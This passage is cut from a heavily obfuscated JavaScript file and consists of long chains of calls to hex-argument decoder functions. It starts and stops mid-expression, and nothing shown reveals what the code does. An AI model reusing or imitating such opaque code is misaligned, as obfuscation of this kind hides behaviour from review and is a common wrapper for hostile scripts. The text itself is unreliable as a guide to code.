724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac6)+O00O00911F_0x96d9cf(0x91c,0xdf3,0xf8a,0x36,0x1073)+O00O00911F_0x96d9cf(0x1792,0xb9c,0xb93,0xfa9,0xf1a)+O00O00911F_0x301314(0x195d,0xe54,0x1ded,0x2845,0x26eb)+O00O00911F_0x301314(0x15a5,0xa5a,0x1b87,0xe96,0x1f63)+O00O00911F_0x1fd229(0x1d7b,0x268b,0x1d12,0xfca,0x1c7d)+O00O00911F_0x96d9cf(0x324,0xc1d,-0xb2a,0xfa5,-0x9a9)+O00O00911F_0xbc3d7d(0x3f2,0x10ca,0xdce,0x118a,-0x6cb)+O00O00911F_0x96d9cf(0x4fa,0xd05,-0x2e9,0x56,-0x9b6)+O00O00911F_0xbc3d7d(0x15f9,0x2109,0xf94,0x1f0c,0xf04)+O00O00911F_0x96d9cf(0x18d8,0x1137,0x1d00,0x223c,0x14ba)+O00O00911F_0x2a49d6(0x1e40,0x1c28,0x15cc,0x157d,0x1696)+O00O00911F_0x2a49d6(0x2037,0x1c66,0x1262,0x1207,0x15d1)+O00O00911F_0x1fd229(0x13bf,0x1a70,0x1732,0x1c21,0x155a)+O00O00911F_0xbc3d7d(0xd1f,0xd42,0x1643,0xbdc,0xe21)+O00O00911F_0x96d9cf(0x164e,0x23e0,0x14e8,0xd1a,0xa55)+O00O00911F_0x96d9cf(0x1009,0x1bbc,0x46f,0x177e,0x98d)+O00O00911F_0x96d9cf(0x9ee,0x606,0x100d,0x51,0xf53)+O00O00911F_0x301314(0x112f,0x14be,0xa65,0x1923,0x8cc)+O00O00911F_0x301314(0x8e6,0x1087,0x24a,0x9da,0xd7)+O00O00911F_0xbc3d7d(0x1220,0x8fa,0x1700,0xda5,0x938)+O00O00911F_0x1fd229(0x20d0,0x1fe0,0x1dcc,0xf9c,0x2378)+O00O00911F_0x2a49d6(-0x589,0x8b1,0x15e5,0x149b,0xfcb)+O00O00911F_0x301314(0x1358,0x19bf,0x1797,0x1faf,0x832)+O00O00911F_0x301314(0xe00,0xe0b,0xbad,0xb56,0x1c8d)+O00O00911F_0x1fd229(0xc9f,0x10a2,0x126f,0x16ab,0x38b)+O00O00911F_0x301314(0x1960,0x1890,0x278b,0x17cf,0x27e5)+O00O00911F_0x301314(0xc3f,0x1757,0xb4f,0xc14,-0x222)+O00O00911F_0xbc3d7d(0x62c,0x5ce,0x7db,0x560,0xa79)+O00O00911F_0xbc3d7d(0x15a7,0x224b,0x23da,0x72e,0x1038)+O00O00911F_0x2a49d6(0x8e6,0xe03,0x12fe,0x16e2,0x15fb)+O00O00911F_0x96d9cf(0x14d,-0x716,-0x43d,0xe49,-0x28c)+O00O00911F_0x301314(0x11c5,0xd9a,0x1283,0x1f65,0xeee)+O00O00911F_0x2a49d6(-0x9,0xb54,0x61c,-0x241,0x14e6)+O00O00911F_0x1fd229(0x1765,0x2375,0x1cf4,0x23c3,0x1cab)+O00O00911F_0xbc3d7d(0x168,0xd86,-0x413,0x590,-0x43c)+O00O00911F_0xbc3d7d(0xc9d,0x96f,0x1a4,0xfc5,0x411)+O00O00911F_0x301314(0xabb,-0x1d1,0xab,0x13aa,0x147)+O00O00911F_0x96d9cf(0xbb,0x193,-0x58,-0x9b8,-0xc57)+O00O00911F_0x1fd229(-0x12c,0xd87,0x861,0xbca,-0x42e)+O00O00911F_0x1fd229(0x1ab1,0x9d4,0xd77,0x995,0xb69)+O00O00911F_0x1fd229(0xcdd,0x1baf,0x12d2,0x1929,0x1a22)+O00O00911F_0x301314(0x71c,0x1141,0x1208,0x107,-0x3cd)+O00O00911F_0x301314(0x13a9,0x1fec,0x19e7,0x9d7,0x1fe7)+O00O00911F_0x96d9cf(0x5d3,-0x601,0x575,-0x31e,0x781)+O00O00911F_0x1fd229(0x253e,0x24c2,0x17ec,0x1958,0xb4c)+O00O00911F_0xbc3d7d(0x6ba,-0x77c,0x129a,0x276,0x812)+O00O00911F_0x1fd229(0x2346,0x22d3,0x1737,0x1f41,0x2030)+O00O00911F_0xbc3d7d(0x1794,0x16ab,0x170b,0x12fe,0x1bfa)+O00O00911F_0x2a49d6(-0x268,0x4c6,0x62e,0x137d,0xcef)+O00O00911F_0x1fd229(0x15fd,0x23cf,0x1eb8,0x13b3,0x1617)+O00O00911F_0x2a49d6(0x976,0x1234,0xfa2,0xe1e,0x7a7))+(O00O00911F_0x96d9cf(0x660,-0x780,0x1cf,0x594,0x116c)+O00O00911F_0x2a49d6(0xc51,0x557,-0x226,0x75,-0x7e2)+O00O00911F_0x2a49d6(0x752,0xdb0,0xdc7,0x19a,0x328)+O00O00911F_0xbc3d7d(0x392,0xcb5,0xfc9,-0x1e3,0x4d9)+O00O00911F_0xbc3d7d(0x18db,0x14de,0x12ef,0x2718,0x24f1)+O00O00911F_0x301314(0xcc8,0x14d5,0x9e,0x3a8,0x161b)+O00O00911F_0xbc3d7d(0xd17,0x1985,0x97f,0x83e,0x1503)+O00O00911F_0xbc3d7d(0x55b,0x1174,0x4f2,0xa09,0x898)+O00O00911F_0x301314(0x42d,-0xf1,-0x15c,0x715,0x99a)+O00O00911F_0x1fd229(0x219d,0x1135,0x1429,0x6da,0x2114)+O00O00911F_0x1fd229(0x281b,0xdfe,0x1b2a,0xf6a,0xceb)+O00O00911F_0x301314(0x8c5,0xdec,0xad,0xdcd,0xb5d)+O00O00911F_0x2a49d6(0x1c8d,0x1501,0x20d2,0x16da,0x20b2)+O00O00911F_0xbc3d7d(0xf5e,0x1915,0xe7d,0x1161,0x13d8)+O00O00911F_0xbc3d7d(0x943,-0x75,0x253,0x1560,0x1045)+O00O00911F_0xbc3d7d(0x120b,0x1f16,0x1c3b,0x2017,0x19b5)+O00O00911F_0x2a49d6(0x1762,0xbaf,-0xfc,0x66c,0x1398)+O00O00911F_0x301314(0x1144,0x5e6,0x1ec0,0xf35,0x39e)+O00O00911F_0x2a49d6(0x43f,0x130d,0x21bb,0x2196,0x1c5d)+O00O00911F_0x96d9cf(0x314,0xdc8,0xaec,-0xf1,0x343)+O00O00911F_0x1fd229(0xa65,0x55c,0xe35,0x1b14,0xf30)+O00O00911F_0x301314(0x12b7,0x192d,0x1a42,0x1372,0x18ca)+O00O00911F_0x1fd229(0x88a,0x12ce,0x636,0xc00,0xabf)+O00O00911F_0xbc3d7d(0x79a,0x14f6,0xed8,0x20d,0x549)+O00O00911F_0x301314(0x19d,-0xa83,0x5e8,0xef7,-0xa3c)+O00O00911F_0x301314(0x316,0xf05,0x137,-0x4f3,0x47e)+O00O00911F_0x96d9cf(0x17d3,0x1dc7,0xcc9,0x26bf,0xd20)+O00O00911F_0x301314(0x28e,-0x4a,-0x3ae,-0x58d,0xc2c)+O00O00911F_0xbc3d7d(0x935,-0x1cf,0x19e,0x10ca,-0x267)+O00O00911F_0x96d9cf(0x1463,0x1b59,0x1c76,0x1f04,0x13b2)+O00O00911F_0xbc3d7d(0x298,-0x8b2,0x358,0x3b0,0x3d3)+O00O00911F_0x2a49d6(0x8b0,0x14a3,0xe26,0xc60,0x77e)+O00O00911F_0x2a49d6(0xfc4,0xe3d,0x190e,0x168a,0xff9)+O00O00911F_0x96d9cf(0x1a66,0x108b,0x1146,0xc56,0x147d)+O00O00911F_0x96d9cf(0x14cc,0x9b3,0x1206,0xbd2,0x64e)+O00O00911F_0x2a49d6(-0xf2,0x44a,0x876,-0x419,0x556)+O00O00911F_0x301314(0x1b9c,0x1573,0x1e9b,0x2132,0xcc5)+O00O00911F_0x2a49d6(-0x6eb,0x333,0x15d,0x878,0xca9)+O00O00911F_0x2a49d6(0x15a3,0x1010,0x10c7,0x9ed,0x1e35)+O00O00911F_0x301314(0xcc8,-0x1aa,0x222,0x6bd,0x154b)+O00O00911F_0x301314(0xdcb,-0xb3,0x1a38,0x3f3,0x1a79)+O00O00911F_0x96d9cf(0xdda,0x2e6,0xba5,0x10b,0x6d8)+O00O00911F_0x96d9cf(0x41b,-0x887,-0xe7,0x914,0xf46)+O00O00911F_0x2a49d6(0xef9,0x9c4,0x12,0xd63,0x4de)+O00O00911F_0x96d9cf(0x261,-0x2eb,0xdbe,-0xaf7,-0x88)+O00O00911F_0x2a49d6(0x1b9d,0xf0f,0x7ae,0xe3b,0x58f)+O00O00911F_0x2a49d6(0xd73,0xd13,0x47c,0xb9a,0x1241)+O00O00911F_0x2a49d6(0x11c9,0xa71,-0x3ea,-0x300,0xa6)+O00O00911F_0x96d9cf(0xc7,0xdd5,-0xaaf,-0x428,0x2dc)+O00O00911F_0x1fd229(0x1c3c,0xca7,0x1056,0x588,0x50d)+O00O00911F_0x2a49d6(0x1360,0x7cf,0xf07,-0x5f6,0x1313)+O00O00911F_0x2a49d6(0x880,0xacf,0x2f7,-0x9c,0x10c7)+O00O00911F_0x301314(0xf6b,0x62a,0x7ec,0x9a9,0xeb4)+O00O00911F_0x96d9cf(0x69c,0xc82,0xcc1,-0x57e,-0x5ce)+O00O00911F_0xbc3d7d(0x1541,0xbe7,0x2103,0x1fd0,0xa41)+O00O00911F_0x2a49d6(0x6f8,0x103f,0x8c9,0x7f7,